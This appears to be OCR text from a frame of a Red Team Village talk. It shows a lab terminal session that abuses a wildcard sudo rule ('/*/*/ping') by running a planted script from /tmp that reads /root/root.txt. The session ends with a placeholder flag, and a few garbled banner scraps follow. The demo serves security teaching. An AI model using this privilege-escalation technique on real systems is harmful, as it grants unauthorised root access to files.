 RED TEAM VILLAGE
192.168.1.71 - root@fifty-shades: ~ VT
File Edit Setup Control Window Help
section6_path2@fifty-shades:~$ sudo -l
Matching Defaults entries for section6_path2 on fifty-shades:
secure_path=/tmp\:/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass, env_reset
User section6_path2 may run the following commands on fifty-shades:
(ALL : ALL) NOPASSWD: /*/*/ping
section6_path2@fifty-shades:~$ which ping
/usr/bin/ping
section6_path2@fifty-shades:~$ sudo /tmp/tmp
tmp2/ tmp.egsPcW1UFq/
section6_path2@fifty-shades:~$ sudo /tmp/tmp
tmp2/ tmp.egsPcW1UFq/
section6_path2@fifty-shades:~$ sudo /tmp/tmp2/ping
flag{1234123412341234123412341234123412341234}
section6_path2@fifty-shades:~$ cat /tmp/tmp2/ping
#!/usr/bin/env python
with open('/root/root.txt','r') as fd:
print(fd.read())
section6_path2@fifty-shades:~$ exit
logout
root@fifty-shades:~# c
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL